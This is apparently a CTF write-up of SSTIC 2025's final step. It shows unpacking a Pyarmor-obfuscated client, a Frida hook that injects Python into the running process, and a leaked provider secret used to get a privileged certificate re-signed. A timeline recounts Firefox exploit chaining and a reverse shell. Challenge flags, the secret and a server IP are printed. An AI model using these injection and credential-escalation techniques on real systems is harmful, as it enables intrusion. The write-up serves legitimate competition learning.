
We can now conclude step 4 by sending this flag half to the challenge operator using the thick client, who answers with the full flag:
SSTIC{21c66b2c691438c8a99b33e28c1cd5f42009468d3c68d701}
Epilogue

Now that we have gathered all the flags, we can submit them using the thick client.
As it is customary in every SSTIC challenge, the final step is to find a validation email. The thick client does have a “Get email” menu entry, but when we click on it, we are greeted with the following message:

This suggests that the goal of this final step is to reimplement the “Get email” feature in order to retrieve the validation email. Now, in past editions of the SSTIC challenge, this final step is usually a very easy one, much in contrast with the steps before. Hence, I naturally started looking for “easy” solutions to the problem.
The first idea that came to my mind is that the client may already implement the request to the server, but doesn’t show the server’s response. I ran Wireshark to see the packets that are exchanged between the client and the server, but unfortunately, it looks like we are facing a custom protocol with an encrypted layer. Moreover, there’s not much activity going on when we click “Get email”, so there’s probably not even a request being made in the first place. We only see small packets being exchanged, which rather look like keepalive packets:

It looks like we need to go deeper and start reversing the client (main_windows.exe). According to the message printed when we run the binary (pygame 2.6.1 (SDL 2.28.4, Python 3.11.9)), the client depends on Pygame and was probably packaged with a tool such as py2exe or pyinstaller.

Many tools allow extracting compiled Python files (.pyc) from such binaries. The one I used is EXE2PY-Decompiler. The extracted files include a lot of uninteresting dependencies from all sorts of libraries, but a few folders grab our attention. In particular, the basic_client folder contains client-specific logic and GUI components, and there are also a few folders that feature client/server common logic (such as common_network).

However, when we start opening the decompiled files in any of these folders, a gruesome sight awaits us: all the sources are obfuscated with Pyarmor 8.5.12. A quick search points towards PyArmor-Unpacker, but it’s a bit old and does not support PyArmor v8.
Now, we can very well import the obfuscated files dynamically from within a Python console, and try introspecting stuff (using dir()). This allows listing objects such as classes, functions and enums (e.g. command types), but it’s not enough to understand the actual logic behind it all.
With a bit more research, we find a blog post titled Unpacking Pyarmor v8+ scripts, which gives interesting insight. Basically, Pyarmor-protected files will import the __pyarmor__ function, which is exported by the native library pyarmor_runtime.pyd. Without going too much in detail, this library embeds a key derivation algorithm and routines to decrypt the bytecode. Static unpacking can thus be achieved by computing the key, decrypting all the files and (optionally) decompiling them. I eventually found a tool which does exactly all that called Pyarmor-Static-Unpack-1shot (for which the Pyarmor v8+ support seems quite recent).
Decompilation, unfortunately, is quite buggy: the tool is based on pycdc, which does not implement some opcodes that Pyarmor specifically uses. More generally, it looks like there aren’t really any effective Python 3.10+ bytecode decompilers out there (as of writing this). As a result, the vast majority of decompiled functions actually look like the following, and we probably can’t get anything really better:
def received_from_challenge_provider(command, authenticated_peer):
    pass
# WARNING: Decompyle incomplete
Therefore, for most of the reversing part, we have no choice but to rely on the bytecode disassembly. A few enums are decompiled apparently correctly though, as this one:
class FlagCommandType(Enum):
    '__pyarmor_enter_43436__(...)'
    CheckValidFlag = 1
    FlagSuccess = 2
    FlagFailure = 3
    ConfirmedFlags = 4
    ConfirmedFlagsFor = 5
    TopPlayers = 6
    AllPublic = 7
    PublicFlagsAnswer = 8
    FinalEmail = 10
    FinalEmailSuccess = 11
    FinalEmailFailure = 12
    UpdateFlag = 20
    SetFlagsForEmail = 21
    GetFlagsOrder = 22
The command types FinalEmail and FinalEmailSuccess are especially interesting. We can guess the former is sent by the client to ask for the final email, and the latter is the server’s response, as we can see in basic_client/flag_context/listen_on_flag_commands.py:
280     LOAD_GLOBAL                     18: FinalEmailSuccess
292     LOAD_CONST                      4: ()
294     MATCH_CLASS                     0
296     COPY                            1
298     POP_JUMP_FORWARD_IF_NONE        27 (to 354)
300     UNPACK_SEQUENCE                 0
304     POP_TOP
306     LOAD_GLOBAL                     3: NULL + show_success_dialog
318     LOAD_CONST                      12: 'Oh you repaired this client, was not expected
                                             but congrats you deserve it: '
320     LOAD_FAST                       0: command
322     LOAD_ATTR                       10: SSTICEmail
332     FORMAT_VALUE                    0 (FVC_NONE)
334     BUILD_STRING                    2
336     PRECALL                         1
340     CALL                            1
So in the end, the thick client does implement the success dialog that prints the final email in case a FinalEmailSuccess is received. The only thing truly missing is the FinalEmail request to the server. Its structure appears to be the following:
class FinalEmail(FlagCommand):
    '__pyarmor_enter_43757__(...)'
    HashForEmails: bytes = FlagCommandType.FinalEmail
We can see it takes some kind of hash as parameter (HashForEmails), but we can’t find any related logic inside the client — it’s probably not implemented at all. When I saw this, my first thought was that if we manage to send this command, the server will answer a FinalEmailFailure with an error message that says why the parameter was wrong, and this could give a hint regarding what to send exactly. Therefore, my first goal was to be able to send a FinalEmail message to the server.
In order to understand how messages are sent to the server, I looked at another command with the same “type”: CheckValidFlag. This message is sent when we submit a flag. We can derive the following logic by reversing the bytecode in basic_client/flag_graphical/flag_modal.py:
with flag_channel() as send_to_flag_provider:
  salt = random_string(16).encode()
  hashed = sha256(sha256(flag).digest() + salt).digest()
  send_to_flag_provider.send(CheckValidFlag(
    CustomSalt = salt,
    HashedFlagHash = hashed,
    CleartextFlag = flag,
    SuccessPseudo = pseudo_var,
  ))
What’s interesting for us here is this “provider” abstraction. The flag_channel function is basically equivalent to get_current_multiplexer().secure_channel_to(FLAG_PROVIDER). As seen in this enum, there are several “providers”:
class ProviderID(Enum):
    '__pyarmor_enter_44054__(...)'
    MASTER = 1
    ROUTING_PROVIDER = 2
    IDENTITY_PROVIDER = 3
    CERTIFICATE_PROVIDER = 4
    CHAT_PROVIDER = 10
    LUAGAME_PROVIDER = 11
    FLAG_PROVIDER = 12
    MEDIA_PROVIDER = 13
    CHALLENGE_PROVIDER = 14
    STEP2_OPERATOR = 4916
    OPERATOR = 4917
    ADMIN = 4918
    CHALLENGE_FINISHER = 4919
    ANY = 65533
    BAD_PROVIDER = 65534
    ANONYMOUS = 65535
We’re not sure exactly what a “provider” is yet, but essentially, what we would like to do is send a FinalEmail message to the flag provider. In order to do that, I thought of two ways:
- Reimplement the initialization by importing components of the protocol that are already implemented, but we have to find which ones and how to use them, which involves quite some more reversing and the protocol looks complicated.
- Leverage the fact that everything’s already initialized with our account when the thick client is running. We don’t have to think about any of it works: we can just try injecting ourselves in the thick client and run some Python code in its context.
I chose to give (2) a try, and eventually got a little bit unconventional — but working — injection technique with Frida. The idea is to call the CPython function PyRun_SimpleString to eval Python code from a string. However, we need to call this function in a particular context. I chose to hook a function that is often called by the Python runtime (PyFunction_New). Note that there are several threads in the target process that run Python, therefore to make sure we run our code in the “correct” context, we do it for each thread. The Frida hook to inject into the thick client’s process is the following:
const seen_threads = [];
const valid_threads = Process.enumerateThreads().map((t) => t.id);

const pyRunSimpleString = Module.findExportByName(null, "PyRun_SimpleString");
const PyRun_SimpleString = new NativeFunction(pyRunSimpleString, 'int', ['pointer'], "win64");

const dummy = Module.getExportByName(null, 'PyFunction_New');

Interceptor.attach(dummy, {
  onLeave: function (retval) {
    const tid = Process.getCurrentThreadId();
    if (!seen_threads.includes(tid) && valid_threads.includes(tid)) {
        seen_threads.push(tid);
        const code = Memory.allocUtf8String("<SOME PYTHON CODE>");
        PyRun_SimpleString(code);
    }
    return retval;
  }
});
Using this injection technique, I ran the following Python script inside the already initialized thick client:
from basic_client.core.multiplexer_root_context import get_current_multiplexer
from common_network.routing.provider import ProviderID

with get_current_multiplexer().secure_channel_to(ProviderID.FLAG_PROVIDER) as c:
    c.send(FinalEmail(HashForEmails=b"aaa"))
Nothing special happens: maybe the server answered something, but we can’t know for sure. I found a trick to easily dump received packets using Python’s sys.settrace. It allows tracing all function calls with their arguments. Since we hooked every Python thread with our Frida script, we’re able to trace the function calls for whichever thread is responsible for message reception:
def trace_calls(frame, event, arg):
    fname = frame.f_code.co_name
    if event == "return" and fname in ("unserialize_parsed_command", "decrypt_aes_gcm"):
        print(f"Return from {fname}: {arg}")
    return trace_calls

sys.settrace(trace_calls)
This way, we can see all received messages after they have been decrypted or unserialized. We are able to see the server’s answer to our request:
Return from unserialize_parsed_command:
(BadCommand(
    Class=<CommandClass.Interaction: 238>,
    Type=<InteractionCommandType.BadCommand: 5>,
    Expected='CheckValidFlag,ConfirmedFlags,TopPlayers,AllPublic',
    AdditionalInfo='Bad command type, got Flag'
), 91)
Somehow, it says that we sent a bad command type. At this point, I’m already many hours in, and this year’s final step has long stopped looking like a “troll” step like previous years — it’s purposefully harder. A part of me still wanted to believe something was wrong with the challenge, so I reached out to the author and asked if there was a server-side implementation issue, but obviously, nothing was wrong: this is expected behavior.
Now, if the server says it doesn’t expect the FinalEmail command from us, maybe this means there is some kind of access control logic that we don’t know yet about. Thus, I spent more time reversing the whole picture, and understood that access control works with certificates.
I noticed that the thick client stored several configuration files inside %AppData%\Roaming\.mfd\fs (on Windows): more specifically, there’s client.key (the private key for our account), client.crt (the certificate for our account), and root.crt (the certificate for the root authority, which is the remote server). The certificate for our account is especially interesting, because that’s how the server knows who we are. Its “subject” property looks like this:
CN=<account_id>, O=MFDNetwork, ST=SSTIC-2025
Digging a little bit in the common_network/identity/ folder, we find logic related to certificates, and more particularly this function dedicated to certificate generation:
def generate_certificate(ca_private_key, public_key, common_name, issuer, additional_provider_id):
    '__pyarmor_enter_43073__(...)'
    subject = generate_name(common_name)
    certificate = x509.CertificateBuilder()
        .subject_name(subject)
        .issuer_name(issuer)
        .public_key(public_key)
        .serial_number(x509.random_serial_number())
        .not_valid_before(datetime.now(timezone.utc))
        .not_valid_after(datetime.now(timezone.utc) + timedelta(days = 100))
    if common_name == issuer:
        certificate = certificate.add_extension(x509.BasicConstraints(
            ca = True,
            path_length = 0
        ), critical = True)
    if additional_provider_id:
        certificate = certificate.add_extension(x509.SubjectAlternativeName([
            x509.UniformResourceIdentifier(f'''provider://{additional_provider_id.name}''')
        ]), critical = False)
    certificate = certificate.sign(ca_private_key, algorithm = None)
    '__pyarmor_exit_43074__(...)'
    return certificate
The additional_provider_id branch draws attention: an additional provider ID can be added to a certificate (stored using a X509 certificate extension). Could this be leveraged for access control? I came back to the ProviderID enum, and noticed something I didn’t see at first: there’s a CHALLENGE_FINISHER provider.
This CHALLENGE_FINISHER provider does not seem to be referenced anywhere in the code — we probably just have to have it added to our certificate to gain the right to send a FinalEmail message. But how do we achieve that? Looking around a bit more, we find that there are commands in the protocol related to certificates:
class CertificateCommandType(Enum):
    '__pyarmor_enter_43418__(...)'
    CertificateRequest = 1
    CertificateRequestAnswer = 2
    ProviderSecretCheck = 3
    ProviderSecretCheckAnswer = 4
    ProviderSecretGet = 5
    SecretForProvider = 6
    ProviderSecretGetAnswer = 7
    CertificateAuthorityRequest = 8
    CertificateAuthority = 9
    '__pyarmor_exit_43419__(...)'
    return None
The idea is taking shape now: we can send a CertificateRequest message to the root certificate authority (the server) to generate and sign a new certificate, but also to re-sign a certificate with an additional provider added to it.
class CertificateRequest(CertificateCommand):
    '__pyarmor_enter_43562__(...)'
    CSR: bytes = CertificateCommandType.CertificateRequest
    ProviderID: int | ProviderID | None = None
    SecretForProviderID: str | None = None
This message, which must be sent to the CERTIFICATE_PROVIDER, takes a serialized certificate request (CSR), which we can easily generate by reusing the following function:
def generate_csr(private_key, common_name, additional_provider_id):
    '__pyarmor_enter_43109__(...)'
    csr = x509.CertificateSigningRequestBuilder().subject_name(generate_name(common_name))
    if additional_provider_id:
        csr = csr.add_extension(x509.SubjectAlternativeName([
            x509.UniformResourceIdentifier(f'''provider://{additional_provider_id.name}''')
        ]), critical = False)
    csr = csr.sign(private_key, algorithm = None)
    '__pyarmor_exit_43110__(...)'
    return csr
If we want an additional provider, we also have to specify its id (ProviderID) and a provider secret (SecretForProviderID). This provider secret thing sounds annoying… Obviously, if it wasn’t there, anyone could request any additional provider (including ones such as ADMIN). But how are we supposed to find the secret for the CHALLENGE_FINISHER provider?
As we can see in the protocol, there are also command types related to provider secrets. One of these commands especially sounds useful: ProviderSecretGet. Maybe the server knows that we submitted all the flags, and would therefore be willing to give us the CHALLENGE_FINISHER provider secret upon request?
Unfortunately, it seems that we can’t send any ProviderSecretGet to the CERTIFICATE_PROVIDER. But unlike with the FLAG_PROVIDER, there’s no answer at all from the server; not even an error message stating which commands are allowed. Actually, the only way I was able to communicate with the CERTIFICATE_PROVIDER was by using the anonymous_join function, which basically sets up a channel by generating a new random key pair and connecting “anonymously” (the client uses that to get its first certificate) — but the commands we can send are still limited.
At this point, everything I would try and every new idea I would get simply didn’t work. Thinking I am still lacking some understanding of the protocol, I kept reversing the client, to no avail.
I spent almost two days trying to figure this out, reversing the client, understanding the protocol better, and I seriously began to run out of ideas.
But at some point, I suddenly (and very lately) realized that since we can interact with step 2 and step 3 using the thick client, they should also be clients themselves, and thus rely on the same protocol. They probably have their own configurations, certificates and even secrets if they have dedicated providers (and there is indeed a STEP2_OPERATOR provider). Although it does not seem particularly useful right now, we may be able to somehow hijack their identity?
I got back to step 2’s remote code execution and explored the file system a bit more carefully. We indeed find (non-Pyarmored) sources for step 2’s client, which contain a lot of interesting code and could have spared us a few hours of reversing. We also find its certificate, but it’s probably not really useful.
Then, I got back to step 3’s remote code execution and popped the Windows shell again. I looked around to see if there’s anything I could have missed…
C:\Chall>dir
08/04/2025  01:57    <DIR>          .
08/04/2025  01:57    <DIR>          ..
06/04/2025  21:45                55 flag.txt
06/04/2025  21:46    <DIR>          FlagProvider
06/04/2025  21:44    <DIR>          MFDProxy
06/04/2025  21:49    <DIR>          MySuperThickClient
06/04/2025  21:46               403 TODO.txt
…and it was literally there all this time! Right before my eyes! Did you notice it when you read my solution to step 3? I honestly didn’t see it the first time. Although it’s most likely not the case, I like to think the author sought revenge after last year’s edition, where we hid the final email inside a folder called “personal”, which wasted the time of several people who didn’t bother looking into it at first…
Anyway, it appears that the Windows machine somehow stores the sources for the flag provider. Let’s look into it:
C:\Chall\FlagProvider>dir
06/04/2025  21:46    <DIR>          .
06/04/2025  21:46    <DIR>          ..
06/04/2025  21:38    <DIR>          common
06/04/2025  21:38    <DIR>          common_network
07/04/2025  00:11    <DIR>          common_persistence
06/04/2025  21:44    <DIR>          common_provider
08/04/2025  02:22               347 conf.toml
06/04/2025  21:39    <DIR>          flag_provider
This time, there’s a config file (conf.toml) for this client…
C:\Chall\FlagProvider>type conf.toml
[DEFAULT]
FS_BASE_ROOT_POLICY = "CREATE_MISSING_FOLDERS"
PROD = true
FS_BASE_ROOT = "C:\\\\Users\\\\Gecko\\\\AppData\\\\Roaming\\\\.mfd\\\\fs"
ROUTERS = "163.172.109.175"
CONNECT_SECURE_TO_LIST = "44544,44545,44546"
LOG_LEVEL = "DEBUG"
PROVIDER_SECRET = "zOJYJlHrlwPvXHfkTEpLgUXuuIchRYoDHucaohLUUJDBaFZl"
PROVIDER_ID = CHALLENGE_FINISHER
…and it contains our holy grail: the provider secret for CHALLENGE_FINISHER! To be honest, it’s a little bit confusing: why is this here, and why is it step 3 that gives that, even though it’s not necessarily the last step you can solve? Still, doesn’t change the fact that I apparently chose to blatantly ignore this folder when I got here a few days prior.
Now, for the endgame: we inspect the sources for the flag provider and understand how the final validation works for the email.
@within_new_session
def process_intent_from_operator(
    intent: FlagCommand,
    authenticated_peer: AuthenticatedPeer,
    session
):
    # double check because critical provider, but this should be handled previously
    if not authenticated_peer.is_provider(ProviderID.CHALLENGE_FINISHER):
        return Forbidden(
            Reason=LackingPrivilege(
                ExpectedProvider=ProviderID.CHALLENGE_FINISHER
            )
        )

    match intent:
        case FinalEmail():
            try:
                hash, email = check_final_hash(intent.HashForEmails)
                final_email = get_final_email(hash, email)
                return FinalEmailSuccess(
                    SSTICEmail=final_email
                )
            except Exception as _:
                return FinalEmailFailure(
                    Reason='Bad hash provided :/'
                )
        case GetFlagsOrder():
            try:
                return flag_orders_for_email()
            except Exception as e:
                return FinalEmailFailure(
                    Reason=f"{e}"
                )
        case _:
            return process_intent(intent, authenticated_peer)
Basically, when it receives the FinalEmail command, the provider will check the HashForEmails input hash, compute the final email, and send it back to us. There’s also a GetFlagsOrder command type that may be useful to know how to calculate the hash.
def hash_flag(raw_content: bytes):
    h = hashlib.sha512()
    h.update(raw_content)
    return h.digest()

def compute_flags_hash(flag_names: list):
    flags = [Flag.get_or_none(flag_name) for flag_name in flag_names]
    concatenated = b''.join(flag and flag.hash or b'' for flag in flags)
    return hash_flag(concatenated)

def check_final_hash(hash: bytes):
    all_emails = SSTICEmail.get_all_enabled()
    for email in all_emails:
        flag_names = email.flags_order.split(',')
        flags_hash = compute_flags_hash(flag_names)
        if hmac.compare_digest(flags_hash, hash):
            return flags_hash, email.suffix
Our input hash is compared to a hash of all the flags’ hashes. We can easily compute it:
import hashlib

flags = [
    "SSTIC{4d80a6b32f8ff039c39f67b150b2b8d33a991b2e38a9ce96}",
    "SSTIC{f5ab077834d560a2711413da4646bfa1f02e9b24df9c0863}",
    "SSTIC{b871c80ae6baa5fb806f7241109e9d399f8641f2a63c7f69}",
    "SSTIC{58e9ab359732a4a5408661470bb3bf34e9b8362c639f5b83}",
    "SSTIC{21c66b2c691438c8a99b33e28c1cd5f42009468d3c68d701}",
]

all_flags = b"".join(hashlib.sha512(flag.encode()).digest() for flag in flags)
print(hashlib.sha512(all_flags).hexdigest())
# 76a304cf910e6c6e4051ca7c7c05f8d51fc3e60c4f180077630994484fc9c654...
Then, the get_final_email simply does the following:
def get_final_email(flags_hash: bytes, suffix: str):
    return flags_hash[:0x20].hex() + suffix
However, we’re not sure what suffix is. It could simply be "@sstic.org", but it could also be something more complex, which forces us to implement the actual communication with the provider. We only have to:
- Send a certificate request to
CERTIFICATE_PROVIDERwith theCHALLENGE_PROVIDERsecret - Read the server’s answer to get the upgraded certificate
- Replace our local certificate for the thick client with the new one
- Restart the thick client
- Send the FinalEmail message to
FLAG_PROVIDERwith the correct hash - Read the server’s answer to get the final email
Using our Frida hook, we can inject the following Python code for (1):
mfd_folder = "C:\\Users\\User\\AppData\\Roaming\\.mfd\\fs\\"
ca_certificate = ca_certificate = ensure_ca_certificate(mfd_folder + "root.crt")
private_key, certificate, regenerated = ensure_certificate(
    mfd_folder + "client.key",
    "defaultpassword",
    mfd_folder + "client.crt",
    ca_certificate,
    None
)

challenge_finisher_provider_secret = "zOJYJlHrlwPvXHfkTEpLgUXuuIchRYoDHucaohLUUJDBaFZl"
csr = generate_csr(private_key, "<CLIENT_ID>", ProviderID.CHALLENGE_FINISHER)

with (
    multiplexer_context(),
    anonymous_join(on_recv, ProviderID.CERTIFICATE_PROVIDER, allow_insecure=True) as (c, _)
):
    c.send(CertificateRequest(
        CSR=serialize_public_raw(csr),
        ProviderID=ProviderID.CHALLENGE_FINISHER,
        SecretForProviderID=challenge_finisher_provider_secret
    ))
Thanks to our sys.settrace hook, we are able to read the server’s answer and replace our certificate. Finally, we inject ourselves again with the following code:
with get_current_multiplexer().secure_channel_to(ProviderID.FLAG_PROVIDER) as c:
    c.send(FinalEmail(HashForEmails=bytes.fromhex("76a304cf910e6c6e4051ca...")))
The server answers, and since the thick client actually implements the handling of the FinalEmailSuccess command type, a lovely window pops up with the email!

We complete this year’s challenge by sending an email to:
76a304cf910e6c6e4051ca7c7c05f8d51fc3e60c4f180077630994484fc9c654_you_deserve_rest@sstic.org
Conclusion
I really enjoyed this year’s challenge, especially steps 3 and 4. The Firefox pwn was a bit out of my comfort zone and felt frustrating at first, but looking back to it, I like how we were left in the wilderness without any real direction, and with a focus on finding which door is worth trying to open; I thought this open-ended nature was quite innovative in a way, at least for a CTF challenge. Although ultimately, to me, challenge creation is an art form in which I rather value finding out what kind of original puzzle the author came up with.
Step 4 was more of a typical deobfuscation challenge, but I always thoroughly enjoy these ones: it’s probably my favorite step from this year’s edition.
I also liked the idea of the final step: it’s quite funny to spend the whole thing convinced the thick client is useless and that it’s merely some kind of elaborate troll from the author, only to realize at the end that you actually need to understand how it works. It’s a “meta twist” in a way, because the usual twist with these final steps is that they’re ridiculously easy — here, it was a whole new step in itself (and it’s ironically the step that eventually took me the longest to solve).
I am quite happy with my performance, as I managed to quite fast (except for that last step blunder) and got “first blood” on all steps. I wish this year’s edition got more attention, because although some parts did unfortunately feel a bit rushed or lacking cohesion, there was clearly a lot of work put into it. Thanks to the authors for the adventure!
Timeline
Here is an approximate timeline of how I solved the challenge (any similarities to actual person, living or dead, or actual events, is purely coincidental).
| Timestamp | Description |
|---|---|
| 25/04 18:00 | Challenge opens. Start looking at the PDF. |
| 25/04 21:27 | Found the four images, but probably messed something up at some point and get a noisy result, which makes it hard to find the flag. Still got a readable URL though. |
| 25/04 22:20 | Decide to carry on without the prologue’s flag. Download the thick client and start looking at step 1. |
| 25/04 22:29 | Quickly identify how to solve it and start implementing it with Sage. |
| 25/04 22:44 | Submit step 1 flag. |
| 25/04 23:14 | Since I can’t submit the prologue’s flag, I haven’t gained access to step 2 yet, so I continue with step 4 which has no prerequisite. Start reading stuff about movfuscator, trying to see if there are already existing tools that could help deobfuscate. |
| 26/04 01:42 | Find the “demovfuscator” project, but can’t make it work — it’s probably too old and limited to 32-bits. Skim through the associated bachelor thesis and learn interesting stuff. Assess that porting demovfuscator to work on the challenge binary would be too much work and start deobfuscating by hand, but go to sleep first. |
| 26/04 13:06 | Finish implementing a first, basic lifter which allows me to understand the first part of the logic, and thus the constraints on the 13 first characters of the key. Realize it’s not enough to decrypt the file and that we have to find the last 3 characters to correctly decrypt the file. Bruteforcing the binary is not viable. |
| 26/04 16:50 | Spend several hours refining my lifter and reversing the remaining decryption logic of the program. Start (a bit late) leveraging some dynamic analysis to debug my understanding of the decryption algorithm because I’ve been doing everything statically up to now. |
| 26/04 19:24 | Manage to successfully reimplement the decryption algorithm in Python. Run a bruteforce on the last 3 characters of the key with Pypy, only decrypting the first block because decrypting the whole file would take too much time. Realize however that I don’t have a “stop” condition for the bruteforce (at least without decrypting the whole thing) so I output all the results to a 20 MB file. |
| 26/04 19:39 | Bruteforce finishes, skim through the results, try grepping for cribs like “flag”, “SSTIC” or magic headers: no luck. Eventually stumble upon a very suspicious plaintext candidate full of spaces. |
| 26/04 20:05 | Decrypt the entire file using my Python reimplementation. |
| 26/04 20:06 | Submit step 4 flag. |
| 26/04 20:42 | Start looking at step 2. Spend some time researching older Lua 5.2 sandbox escapes through memory corruptions induced by the lack of checks when running Lua bytecode, which we can do with the load function. |
| 26/04 23:15 | The researched material looks promising but won’t work out-of-the-box because of the challenge sandbox. Suddenly wondering, what if we could actually already use filtered functions inside the load function? |
| 26/04 23:26 | Confirm that we can (surprisingly) run filtered functions inside the sandbox through loaded bytecode — no need for a complicated exploit! |
| 26/04 23:43 | os.execute won’t return stdout and io.popen seems unsupported. Store the command output in an intermediate file and read it back. The Docker container does not have Internet access though; how can we exfiltrate the output? Try leveraging returned numerical values in the game context, but it’s not very convenient. |
| 27/04 00:13 | Figure out I can use an assert failure to print arbitrary stuff in the game chat. Explore the remote file system. |
| 27/04 00:21 | Submit step 2 flag. |
| 27/04 00:49 | Start poking around step 3, setup a Visual Studio project. |
| 27/04 01:43 | Looking at known exploits / bug reports. Find an interesting PoC (SMIL UAF) but it’s written for 32-bit targets and relies on already knowing the address of a certain object in the heap (easy to spray on 32-bit, but a lost cause on 64-bit). |
| 27/04 02:51 | Still looking at bug reports, but getting tired and decide to get some sleep. |
| 27/04 11:08 | Get back to researching old bugs and PoCs. Realize most relevant PoCs from this era usually target 32-bit Firefox, which is going to be hard to deal with for us without a leak. |
| 27/04 12:41 | Explore techniques such as ASM.JS JIT spray, may prove useful later. |
| 27/04 13:44 | Find out about saelo’s cross-mmap overflow “foxpwn” (CVE-2016-9066) which targets a 64-bit Firefox. Unfortunately the Arena structure is slightly different in Firefox 45, so it doesn’t work out-of-the-box, and adapting the exploit seems quite difficult. Give up on this idea. |
| 27/04 16:51 | Still playing around with PoCs. |
| 27/04 19:00 | Eventually get back to the SMIL UAF (CVE-2016-9079) — although the root cause is rather cryptic and I don’t want to spend too much time understanding it, I still decide to give a shot at porting the PoC to 64-bit. Successfully gain RIP control, however we still cannot spray the address space and we would need a leak. |
| 27/04 22:00 | Spend a lot of time skimming through bug reports but can’t find anything useful for a leak. It seems that people back then didn’t really care for memory leak bugs since 32-bit address spaces were easily sprayable. |
| 27/04 01:17 | Trying to debug and download xul.pdb from Mozilla’s symbol server, unsuccessfully. Maybe it’s too old? Don’t understand the SMIL bug enough to see if we can derive a leak from the type confusion primitive. Figure it would take too much time, go to sleep. |
| 28/04 13:50 | Try looking for slightly more recent bugs (e.g. 2018-2019 instead of 2016-2017). A lot of these do not work on Firefox 45, but I eventually find out about saelo’s CVE-2019-9791 which happens to work, since apparently the bug was introduced in 2015. |
| 28/04 14:52 | Start adapting his PoC for our target. At this point I’m only really interested in a leak of the upper nibbles of a heap address, because I would be able to chain this leak primitive with the RIP control primitive I had yesterday. However I’m on a different computer and don’t have access to yesterday’s exploit. Figure in the meantime I would try to understand how the bug works, which primitives exactly it gives and if it’s enough to derive a full exploit. |
| 28/04 17:46 | Understand this UAF gives R/W primitive, but I can’t figure out how to adapt the addrof primitive to the challenge target and I’m too lazy to dive into the exact internals / structures for the manipulated objects. Still, I do have a reliable leak. |
| 28/04 19:24 | Get back home and decide to chain the two CVEs. Combine with some JIT spray, and it works: I can reliably predict the address of a shellcode. However, I still need to predict the address of a certain heap object that I cannot easily spray too much, and I want the exploit to rely on a single address “guess” relative to the JIT page. |
| 28/04 19:43 | Figure I can simply use the write primitive to write my fake heap object inside the JIT page. Exploit works locally. |
| 28/04 20:06 | Use meterpreter for the shellcode and manage to get a reverse shell locally. Not too confident about the remote, praying that it’ll work. |
| 28/04 20:14 | Get a setup working to deliver the exploit, try my luck on the remote. It lands after 2 or 3 tries and I get a remote shell. Find flag.txt, but don’t pay too much attention to the other files… |
| 28/04 20:16 | Submit step 3 flag. |
| 28/04 20:18 | Excited to be done with the challenge early in the evening, I click “get email” in the thick client, but realize the feature is missing. |
| 28/04 20:22 | Past editions trick me into thinking this is going to be an easy step that can be solved in half an hour. Run Wireshark to see the packets that are sent to the server, but they don’t bode well: looks like a custom protocol with an encrypted layer. Moreover, there’s not much activity when we click “get email”, so there’s probably not even a request being made. |
| 28/04 20:34 | Understand the thick client is just a Py2Exe binary. We just have to decompile the Python sources, right? Realize it’s all obfuscated with Pyarmor. |
| 28/04 21:37 | Research Pyarmor tooling. Most tools are outdated. Find a blog post about Pyarmor v8 deobfuscation and some IDA scripts. It kind of works, but it’s not the best. |
| 28/04 22:30 | Realize we can dynamically import the obfuscated files we got from Py2Exe in a Python console and try introspecting stuff. Manage to list command types and stuff, but it’s not enough to understand how it works. |
| 28/04 23:36 | Find a more recent tool that successfully deobfuscates all Pyarmor files automatically, which is great. However, decompilation is buggy. Understand that’s a limitation for Python 3.10+ bytecode in general and that I will probably not be able to have anything better. Skim through the disassembled Python bytecode files, but I need to go to bed early. |
